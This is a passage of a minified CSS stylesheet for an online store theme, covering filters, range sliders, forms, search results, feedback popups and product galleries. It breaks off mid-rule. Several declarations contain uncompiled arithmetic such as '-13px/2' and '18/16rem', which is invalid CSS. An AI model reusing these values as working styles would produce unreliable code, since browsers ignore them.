.btn{line-height:1.1;font-size:12px;margin-left:15px;min-height:30px}.mobile-toggle-filter{display:none;width:100%;text-transform:unset}.mobile-toggle-filter:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mobile-toggle-filter:before{content:'\e849'}.mobile-toggle-filter:before{font-size:18px;margin-right:10px;margin-left:-10px;border-radius:100%}.attribute-checkbox{position:relative}.attribute-checkbox:after{content:'';display:block;clear:both}.attribute-checkbox:not(:last-child){margin-bottom:5px}.attribute-checkbox .list{position:relative;display:inline-block;vertical-align:top;font-size:14px;text-decoration:none;color:#000;line-height:1.571;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.attribute-checkbox .list .count,.attribute-checkbox .list .text{-webkit-transition:.3s ease .1s;-o-transition:.3s ease .1s;transition:.3s ease .1s}.attribute-checkbox .list .text:first-letter{text-transform:capitalize}.attribute-checkbox .list .text-wrap{display:block;position:relative}.attribute-checkbox .list .text-wrap:before{content:'';display:block;background:#000;position:absolute;top:100%;margin-top:-1px;left:0;width:0;height:1px;-webkit-transition:.3s ease .1s;-o-transition:.3s ease .1s;transition:.3s ease .1s}.attribute-checkbox .list .checkbox{display:block;position:relative;width:17px;min-width:17px;height:17px;background:#fff;margin-right:11px;vertical-align:middle;border:1px solid #000;border-radius:3px;-webkit-transition:.3s ease .1s;-o-transition:.3s ease .1s;transition:.3s ease .1s}.attribute-checkbox .list .checkbox:before{content:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20focusable%3D%22false%22%20%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20512%20512%22%20class%3D%22svg-inline--fa%20fa-check%20fa-w-16%20fa-9x%22%3E%3Cpath%20fill%3D%22currentColor%22%20d%3D%22M435.848%2083.466L172.804%20346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971%200l-28.284%2028.284c-4.686%204.686-4.686%2012.284%200%2016.971l133.421%20133.421c4.686%204.686%2012.284%204.686%2016.971%200l299.813-299.813c4.686-4.686%204.686-12.284%200-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97%200z%22%20class%3D%22%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");display:block;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;opacity:0;position:absolute;width:13px;height:13px;line-height:13px;top:50%;left:50%;margin-top:-13px/2;margin-left:-13px/2}.attribute-checkbox .btn-apply{display:none!important;cursor:pointer;position:absolute;left:100%;top:50%;margin-top:-28px/2;-webkit-transition:ease .1s;-o-transition:ease .1s;transition:ease .1s;padding:5px 15px;height:28px;border-radius:28px/2;line-height:18px;vertical-align:middle;background:#000;color:#fff;font-size:12px;text-align:center}.attribute-checkbox .btn-apply:after{content:'';position:absolute;top:50%;left:-6px;margin-top:-9px;border-right:9px solid #000;border-top:9px solid transparent;border-bottom:9px solid transparent}.attribute-checkbox.selected .list .checkbox{border-color:#000}.attribute-checkbox.selected .list .checkbox:before{opacity:1}.attribute-range{position:relative}.attribute-range .ui-slider{background:#c4c4c4;height:3px;margin:37px 0 10px;position:relative;border:none;border-radius:0}.attribute-range .ui-slider .ui-slider-range:last-of-type{position:absolute;height:3px;background:#e0be71;border-radius:0}.attribute-range .ui-slider .ui-slider-handle{position:absolute;z-index:10;top:50%;width:10px;height:21px;margin-left:0;margin-top:-21px/2;background:#e0be71;display:block;border:1px solid #e0be71;border-radius:0;cursor:pointer;overflow:hidden}.attribute-range .ui-slider .ui-slider-handle:before{content:'';position:absolute;top:50%;left:50%;display:inline-block;width:8px;height:8px;background:#e0be71;border-radius:100%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.attribute-range .ui-slider .ui-slider-handle:first-of-type{left:0}.attribute-range .ui-slider .ui-slider-handle:last-of-type{right:0}.attribute-range .ui-slider .ui-slider-handle+.ui-slider-handle{margin-left:-10px}.attribute-range .dash{color:#e9e9e9;float:left;font-size:15px;line-height:21px;margin:0 6px 0 16px}.attribute-range .ranges-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:0}.attribute-range .range-text{padding-right:6px}.attribute-range .range-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.attribute-range .separate{font-size:14px;line-height:1.14;color:#c4c4c4;margin:0 6px}.attribute-range .range{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;overflow:hidden}.attribute-range .range .form-control{height:48px;min-width:45px;padding-left:3px;padding-right:3px;font-size:18/16rem;color:#000;text-align:center;border:1px solid #c4c4c4;border-radius:0;background:#fff}.attribute-range .range .form-control::-webkit-inner-spin-button,.attribute-range .range .form-control::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.attribute-range .range>*{margin-bottom:0}.attribute-range .btn-apply{height:48px;width:48px;min-width:48px;padding:1px;border-radius:0;background:#fff;color:#c4c4c4;border:1px solid #c4c4c4;margin-left:17px}.attribute-range .btn-apply:focus,.attribute-range .btn-apply:hover{color:#000}.filter-delete-wrapper{color:#000;font-size:.75rem;line-height:1;background:#f7f7f7;padding:10px 0;margin-left:-8px;margin-right:-8px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.filter-delete-wrapper:empty{display:none}.filter-delete-wrapper .filter-delete-item{margin:8px;border-radius:2px;border:1px solid silver;padding:6px 7px;cursor:pointer;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.filter-delete-wrapper .filter-delete-item.filter-delete-all{color:#fff;background:#000;border-color:#000}.filter-delete-wrapper .filter-delete-item.filter-delete-all .delete-icon{color:#fff}.filter-delete-wrapper .filter-delete-item.filter-delete-all:hover{color:#000;background:#fff;border-color:silver}.filter-delete-wrapper .filter-delete-item.filter-delete-all:hover .delete-icon{color:silver}.filter-delete-wrapper .filter-delete-item:hover{color:#fff;background:#000;border-color:#000}.filter-delete-wrapper .filter-delete-item:hover .delete-icon{color:#fff}.filter-delete-wrapper .delete-icon{color:silver;margin-left:8px;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.socials-list{text-align:center}.socials-list .item{color:#000;display:inline-block;vertical-align:middle;text-align:center;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.socials-list .item:not(:first-child){margin-left:10px}.socials-list .item .social-icon{position:relative;z-index:1;width:21px;height:21px;line-height:21px;font-size:20px;vertical-align:middle}.socials-list .item .social-icon i{display:inline-block}.socials-list .item.active,.socials-list .item:focus,.socials-list .item:hover{color:#e0be71}.socials-list .item.active,.socials-list .item.active *,.socials-list .item:focus,.socials-list .item:focus *,.socials-list .item:hover,.socials-list .item:hover *{outline:0}.socials-list .item div.social-icon,.socials-list .item span.social-icon{display:inline-block}.socials-list .item img.social-icon{display:inline-block;width:auto;max-width:100%}.social-auth{display:block;text-align:center}.social-auth .social{position:relative;display:inline-block;margin:5px 5px 0;font-size:20px;width:30px;height:30px;line-height:28px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;vertical-align:middle;border:1px solid #000}.social-auth .social a{display:block;height:100%}.social-auth .social i{color:#000}.social-likes{text-align:center;padding-top:25px}.social-likes .widget-item{margin-top:15px;display:inline-block}.social-likes .title{display:inline-block;font-size:14px}.social-likes .item{position:relative}.social-likes .item .hidden{display:block;cursor:pointer;position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0}.social-likes .item .hidden:hover+i{vertical-align:top}.social-likes .item.instagram .ig-follow{-webkit-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10)}.social-likes .item.google-plus iframe{-webkit-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10)}.social-likes .item.facebook .fb-share-button{-webkit-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10)}.social-likes .item.vk a{-webkit-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10)}.article-item{line-height:1.2;font-size:18/16rem;color:#000;margin-bottom:30px;text-align:center}.article-item .article-img-wrapper{display:block;position:relative;-webkit-box-shadow:0 0 30px -10px rgba(64,64,64,.7);box-shadow:0 0 30px -10px rgba(64,64,64,.7);-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;overflow:hidden}.article-item .article-img-wrapper img{display:block;-webkit-animation:articleHover 12s linear alternate infinite;-o-animation:articleHover 12s linear alternate infinite;animation:articleHover 12s linear alternate infinite;-webkit-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.article-item .date{display:inline-block;margin:5px auto 0}.article-item .article-title{display:block;font-weight:700;line-height:1;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;color:inherit;text-align:center}.form-control{height:48px;border-radius:24px;border-color:silver;background:#fff;color:#000;padding-left:24px;padding-right:24px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16/16rem;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.form-control::-webkit-input-placeholder{color:#d3d3d3}.form-control::-moz-placeholder{color:#d3d3d3}.form-control:-moz-placeholder{color:#d3d3d3}.form-control:-ms-input-placeholder{color:#d3d3d3}.form-control:focus{background:#fff;border-color:#e0be71;outline:0;-webkit-box-shadow:none;box-shadow:none}.form-control.error{border-color:red!important}.form-control.gui-field-error{border-color:red!important}.form-control.jq-selectbox{padding-left:0;padding-right:0}.form-control.jq-selectbox .jq-selectbox__select{width:100%;height:48px;border-width:1px;border-color:silver;color:#000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-left:24px;border-radius:24px}.form-control.jq-selectbox .jq-selectbox__select .jq-selectbox__trigger{width:50px}.form-control.jq-selectbox .jq-selectbox__dropdown li{font-size:16/16rem;padding:10px 24px}.form-control.jq-selectbox.opened .jq-selectbox__select{position:relative;z-index:10;border-radius:24px 24px 0 0}textarea.form-control{resize:none;height:120px}.form-horizontal._black .form-control{border:1px solid #c4c4c4;background:0 0;color:#fff}.form-horizontal._black .form-control::-webkit-input-placeholder{color:#c4c4c4}.form-horizontal._black .form-control::-moz-placeholder{color:#c4c4c4}.form-horizontal._black .form-control:-moz-placeholder{color:#c4c4c4}.form-horizontal._black .form-control:-ms-input-placeholder{color:#c4c4c4}.form-horizontal._black .form-control:focus{border-color:#fff}.form-horizontal._black .form-control.error,.form-horizontal._black .form-control.gui-field-error{border-color:#e0be71!important}.form-horizontal._black .form-error{color:#e0be71!important}.custom-checkbox{font-size:.875rem;color:#000;line-height:1.2;padding-left:33px;position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-bottom:0;min-height:16px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.custom-checkbox .checkmark:after,.custom-checkbox .checkmark:before{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.custom-checkbox .checkmark:before{width:16px;height:16px;left:0;border:1px solid #000}.custom-checkbox .checkmark:after{width:8px;height:8px;left:3px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);opacity:0}.custom-checkbox input:checked .checkmark:after,.custom-checkbox input:checked~.checkmark:after,.custom-checkbox.active .checkmark:after,.custom-checkbox.active~.checkmark:after{opacity:1}.custom-checkbox input{visibility:hidden;opacity:0}.custom-radio{font-size:.875rem;color:#000;line-height:1.2;padding-left:19px;position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-bottom:0;min-height:16px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.custom-radio .checkmark:after,.custom-radio .checkmark:before{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);border:1px solid #000;border-radius:50%;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.custom-radio .checkmark:before{width:10px;height:10px;left:0}.custom-radio .checkmark:after{background:#000;left:2px;width:6px;height:6px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);opacity:0}.custom-radio input:checked .checkmark:after,.custom-radio input:checked~.checkmark:after,.custom-radio.active .checkmark:after,.custom-radio.active~.checkmark:after{opacity:1}.custom-radio input{visibility:hidden;opacity:0}form label{font-size:.875rem;color:#000}form label .required{color:red}form label .required:before{content:'*'}form .form-error{font-size:.75rem;color:red;margin-top:1px;text-align:center}form .form-error ul{margin:0;padding:0}form .form-error ul li:not(:first-child){display:none}form .captcha,form .control-group,form .form-group{margin-bottom:13px}form .form-note,form .gui-details{color:silver;font-size:.875rem;text-align:center;line-height:1.2;margin:13px 0}form .form-note a,form .gui-details a{color:#e0be71;border-bottom:1px solid silver;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}form .note{color:#999;font-size:.75rem}.form-horizontal{border:1px solid #d3d3d3;padding:15px 25px 25px}.form-horizontal .control-group{position:relative;margin-bottom:15px}.form-horizontal .form-error,.form-horizontal label.error{color:red;display:block;font-size:12px;left:0;right:0;line-height:1;padding-top:4px}.form-horizontal .form-error ul,.form-horizontal label.error ul{margin:0;padding:0}.form-horizontal .form-error li:not(:first-child),.form-horizontal label.error li:not(:first-child){display:none}.form-horizontal .control-label{font-size:16px;color:#000;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;margin-bottom:5px}.form-horizontal .control-label .required:before{color:red}.form-horizontal .label{line-height:1.14;letter-spacing:.47px;font-size:14px;font-weight:500;margin-bottom:10px}.form-horizontal .form-title{color:#000;font-size:20px;font-weight:600;margin-bottom:15px}.form-horizontal .btn-wrapper{text-align:center}.form-horizontal .btn-submit{font-size:18px;font-weight:500;max-width:220px;width:100%;height:40px}.form-horizontal .gui-details{margin-top:2px}.form-horizontal .control-group.icon{position:relative}.form-horizontal .control-group.icon:before{position:absolute;top:50%;left:30px;margin-top:-2px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:18px;color:#e0be71}.abs-label{position:relative}.abs-label .label{position:absolute;z-index:3;top:1px;left:1px;right:1px;bottom:1px;border-radius:24px;background:#fff;margin:0;padding:13px 24px 0;color:#c4c4c4;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;pointer-events:none}.abs-label label.error{position:absolute;top:100%;left:0;right:0;margin:0}.abs-label._focus .label{opacity:0}.abs-label input:not(:-moz-placeholder-shown)~.label,.abs-label textarea:not(:-moz-placeholder-shown)~.label{opacity:0}.abs-label input:not(:-ms-input-placeholder)~.label,.abs-label textarea:not(:-ms-input-placeholder)~.label{opacity:0}.abs-label input:focus~.label,.abs-label input:not(:placeholder-shown)~.label,.abs-label textarea:focus~.label,.abs-label textarea:not(:placeholder-shown)~.label{opacity:0}.abs-label input.error,.abs-label select.error,.abs-label textarea.error{margin-bottom:30px}.form-horizontal._black{background:url(/themes/default/dist/images/s1.png) no-repeat center;-webkit-background-size:cover;background-size:cover;border:none;position:relative;z-index:1}.form-horizontal._black,.form-horizontal._black .form-title{color:#fff}.form-horizontal._transparent .form-control{background:0 0}.form-control._center{text-align:center}.form-popup form{background:#fff;padding:15px}.form-popup .form-horizontal{border:none;padding:20px 30px 30px}.search-form{display:block;position:relative}.search-form .search-form-wrap{min-width:308px;width:308px}.search-form .loader-circle{width:26px;height:26px;min-width:26px;display:none;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;position:absolute;top:33px;right:39px;-webkit-transform:translateY(-50%) translateX(50%);-ms-transform:translateY(-50%) translateX(50%);-o-transform:translateY(-50%) translateX(50%);transform:translateY(-50%) translateX(50%)}.search-form .loader-circle:after,.search-form .loader-circle:before{content:"";top:0;left:0;width:26px;height:26px;border-width:2px}.search-form .loader-circle:before{border-top-color:#fff}.search-form .loader-circle:after{border-color:#e0be71}.search-form .form-element-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;position:relative}.search-form .btn-search{background:0 0;color:#e0be71;font-size:32px;padding:0;border:none;border-radius:0;min-width:72px;width:72px;height:72px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.search-form .btn-search:focus,.search-form .btn-search:hover{color:#000;background:#e0be71!important}.search-form .btn-search:focus .loader-circle:before,.search-form .btn-search:hover .loader-circle:before{border-top-color:#fff}.search-form .btn-search:focus .loader-circle:after,.search-form .btn-search:hover .loader-circle:after{border-color:#000}.search-form .input-search{padding:0 0 0 20px;background:0 0;border-radius:0;border:none;font-size:16/16rem;line-height:100%;height:72px;color:#fff;background:0 0;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.search-form .input-search::-webkit-input-placeholder{color:#dadada}.search-form .input-search::-moz-placeholder{color:#dadada}.search-form .input-search:-moz-placeholder{color:#dadada}.search-form .input-search:-ms-input-placeholder{color:#dadada}.search-form .input-search:focus{background:#3e3e3e}.search-form .input-search:focus~.btn-search{background:#3e3e3e}.search-form .search-results{position:absolute;top:100%;left:0;right:0;margin-top:0;z-index:-1}.search-form .search-results .ui-autocomplete{top:0!important;left:0!important;right:0!important;width:auto!important;border:none;border-radius:0;-webkit-box-shadow:0 1px 7px 0 rgba(0,0,0,.33);box-shadow:0 1px 7px 0 rgba(0,0,0,.33);overflow:hidden;max-height:unset;padding:20px 0}.search-form .search-results .product,.search-form .search-results .ui-menu-item{list-style:none;padding:5px 10px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.search-form .search-results .product.ui-state-focus,.search-form .search-results .ui-menu-item.ui-state-focus{background:#f3f3f3;font-weight:400;border:none;margin:0}.search-form .search-results .product a,.search-form .search-results .ui-menu-item a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-decoration:none}.search-form .search-results .product.category a i,.search-form .search-results .product.product .image,.search-form .search-results .ui-menu-item.category a i,.search-form .search-results .ui-menu-item.product .image{-webkit-flex-basis:65px;-ms-flex-preferred-size:65px;flex-basis:65px;min-width:65px;margin-right:12px}.search-form .search-results .product.product .image img,.search-form .search-results .ui-menu-item.product .image img{display:block}.search-form .search-results .product.product .price-block,.search-form .search-results .ui-menu-item.product .price-block{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.search-form .search-results .product.product .price,.search-form .search-results .ui-menu-item.product .price{line-height:normal;font-size:16px}.search-form .search-results .product.product .price .price-currency,.search-form .search-results .product.product .price .price-value,.search-form .search-results .ui-menu-item.product .price .price-currency,.search-form .search-results .ui-menu-item.product .price .price-value{font-size:.875rem;font-weight:400;text-shadow:0 0 0}.search-form .search-results .product .info,.search-form .search-results .ui-menu-item .info{width:100%}.search-form .search-results .product .info .title,.search-form .search-results .ui-menu-item .info .title{display:block;line-height:1.2;font-size:.875rem;color:#262626;text-shadow:0 0 0}.search-form .search-results .product.category a,.search-form .search-results .ui-menu-item.category a{color:#262626}.search-form .search-results .product.category a i,.search-form .search-results .ui-menu-item.category a i{text-align:center;min-width:30px;-webkit-flex-basis:30px;-ms-flex-preferred-size:30px;flex-basis:30px;margin:0}.search-form .search-results .product.category a i:before,.search-form .search-results .ui-menu-item.category a i:before{content:'';display:inline-block;width:11px;height:11px;border-radius:100%;background:silver;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.search-form .search-results .product.category.ui-state-focus a i:before,.search-form .search-results .ui-menu-item.category.ui-state-focus a i:before{background:#154054}.search-form .search-results .product.empty,.search-form .search-results .ui-menu-item.empty{text-align:center}.search-form .search-results .product.empty,.search-form .search-results .product.empty.ui-state-focus,.search-form .search-results .ui-menu-item.empty,.search-form .search-results .ui-menu-item.empty.ui-state-focus{background:0 0;color:inherit;cursor:default}.search-form .search-results .product.search-variant-title,.search-form .search-results .ui-menu-item.search-variant-title{font-weight:700;color:#000;font-size:1.125rem;cursor:default}.search-form .search-results .product.search-variant-title.ui-state-focus,.search-form .search-results .ui-menu-item.search-variant-title.ui-state-focus{background:0 0}.search-form .search-results .product.search-variant a,.search-form .search-results .ui-menu-item.search-variant a{font-weight:400;color:#000;position:relative;padding-left:15px;-webkit-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease}.search-form .search-results .product.search-variant a .title,.search-form .search-results .ui-menu-item.search-variant a .title{color:inherit}.search-form .search-results .product.search-variant a:before,.search-form .search-results .ui-menu-item.search-variant a:before{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:0;width:5px;height:5px;border-radius:50%;background:#000}.search-form .search-results .product.search-variant.ui-state-focus,.search-form .search-results .ui-menu-item.search-variant.ui-state-focus{background:0 0}.search-form .search-results .product.search-variant.ui-state-focus a,.search-form .search-results .ui-menu-item.search-variant.ui-state-focus a{color:#000}.search-form .search-results .separate.ui-menu-divider{margin:18px 27px 18px}.search-form .search-results .see-all{text-align:center;padding:10px}.search-form .search-results .see-all a{color:#000}body.search-show{overflow:hidden}body.search-show #goTop,body.search-show jdiv{display:none!important}body.search-show #page-content{z-index:31}.feedBack-form{background:url(/themes/default/dist/images/form-bg.png) no-repeat center;-webkit-background-size:cover;background-size:cover;max-width:410px;border:none;text-align:center;padding:70px 35px;-webkit-box-shadow:0 0 25px rgba(0,0,0,.4);box-shadow:0 0 25px rgba(0,0,0,.4)}.feedBack-form,.feedBack-form .form-control,.feedBack-form .form-note,.feedBack-form .form-title{color:#fff}.feedBack-form .form-title{font-weight:200;font-size:24px;line-height:29px;text-align:center;text-transform:uppercase;margin-bottom:20px}.feedBack-form .form-title:after{content:'';display:block;width:60px;height:3px;background:#e0be71;margin:20px auto 0}.feedBack-form .form-note{font-weight:400;line-height:16px;text-align:center;opacity:.7;margin-bottom:20px}.feedBack-form .control-group{margin-bottom:25px}.feedBack-form .form-error{position:absolute;padding:0;font-size:11px;color:#fff;text-align:left}.feedBack-form .btn{width:100%}.feedBack-form .btn:after{width:500px;height:500px;margin-left:-500px/2;margin-top:-500px/2}.feedBack-form .btn:hover:after{width:0;height:0;margin-left:0/2;margin-top:0/2 + 15px}.feedBack-form .control-group.icon:before{left:50%;margin-left:-100px}.form-popup .feedBack-form{background:url(/themes/default/dist/images/form-bg.png) no-repeat center;-webkit-background-size:cover;background-size:cover;padding:40px 35px}[id^=feedBackForm]+.fancybox-close-small{color:#fff}.ui-slider-wrapper.carousel-product{margin-left:-15px;margin-right:-15px;padding:0 15px;position:relative}.ui-slider-wrapper.carousel-product .ui-slider:not(.lightSlider){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;list-style:none;padding:0 0 34px;margin:0}.ui-slider-wrapper.carousel-product .ui-slider:not(.lightSlider):after{content:'';display:block;height:34px}.ui-slider-wrapper.carousel-product .ui-slider:not(.lightSlider)>li{min-width:100%/4;width:100%/4}.ui-slider-wrapper.carousel-product .custom-slider-navigation{display:none}.ui-slider-wrapper.carousel-product .lSSlideOuter:after{content:'';display:block;height:34px}.ui-slider-wrapper.carousel-product .lSSlideOuter .lSPager{position:absolute;bottom:0;left:0;right:0}.category-product .ui-slider:not(.lightSlider){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;overflow:hidden;margin-left:-7px;margin-right:-7px;list-style:none;padding:0}.category-product .ui-slider:not(.lightSlider)>li{min-width:100%/4;width:100%/4}.first-slider{display:block}.first-slider:not(.lightSlider)>.item:not(:first-child){display:none}.first-slider-wrapper .lSAction>a{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:0;outline:0!important;width:40px;height:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;opacity:1}.first-slider-wrapper .lSAction>a:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.first-slider-wrapper .lSAction>a:before{font-size:24px;color:#fff;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.first-slider-wrapper .lSAction>a:after{content:'';position:absolute;top:50%;left:50%;width:40px;height:40px;margin-top:-40px/2;margin-left:-40px/2;-webkit-transform:scale(.7) rotate(45deg);-ms-transform:scale(.7) rotate(45deg);-o-transform:scale(.7) rotate(45deg);transform:scale(.7) rotate(45deg);border:2px solid #e0be71;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in;opacity:0}.first-slider-wrapper .lSAction>a.lSPrev{left:0}.first-slider-wrapper .lSAction>a.lSPrev:before{content:'\e814'}.first-slider-wrapper .lSAction>a.lSPrev:before{padding-right:5px}.first-slider-wrapper .lSAction>a.lSNext{right:0}.first-slider-wrapper .lSAction>a.lSNext:before{content:'\e815'}.first-slider-wrapper .lSAction>a.lSNext:before{padding-left:5px}.product-gallery{position:relative;margin-top:4px}.product-gallery .sticker-wrapper{left:120px;top:50px}.product-gallery .product-gallery-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%}.product-gallery .lSSlideOuter .lSSlideWrapper{border:1px solid #e5e5e5}.product-gallery .lSSlideOuter .lSGallery{right:auto!important;left:0!important}.product-gallery .lSSlideOuter .lightSlider>*{position:relative}.product-gallery .lSSlideOuter .lightSlider>* .sticker-wrapper{top:0;left:33px}.product-gallery .lSSlideOuter .lSPager.lSGallery li{border:none;border-radius:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-top:23px}.product-gallery .lSSlideOuter .lSPager.lSGallery li a{position:relative;border:1px solid #e5e5e5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.product-gallery .lSSlideOuter .lSPager.lSGallery li a:before{content:'';-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;position:absolute;z-index:1;left:50%;top:8px;width:30px;height:30px;margin-left:-15px;background:#fff;border:1px solid #e5e5e5}.product-gallery .lSSlideOuter .lSPager.lSGallery li img{border:none;position:relative;z-index:10;background:#fff}.product-gallery .lSSlideOuter .lSPager.lSGallery li.active{border:none}.product-gallery .lSSlideOuter .lSPager.lSGallery li.active a,.product-gallery .lSSlideOuter .lSPager.lSGallery li.active a:before{border-color:#e0be71}.product-gallery .lSSlideOuter .lSPager.lSGallery li.active a:before{top:-6px}.product-gallery .lslide{cursor:pointer}.product-gallery .lslide>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}#productGallery:not(.lightSlider){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;list-style:none;margin:0;padding:0}#productGallery:not(.lightSlider)>li:not(:first-child){display:none}.ui-slider-wrapper{-webkit-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease;margin-bottom:30px;position:relative;z-index:1}.ui-slider-wrapper .lightSlider{overflow:visible}.ui-slider-wrapper.brands-product .lSSlideOuter,.ui-slider-wrapper.category-product .lSSlideOuter{padding-bottom:0!important;margin-bottom:0!important}.ui-slider-wrapper.brands-product .lSSlideWrapper,.ui-slider-wrapper.category-product 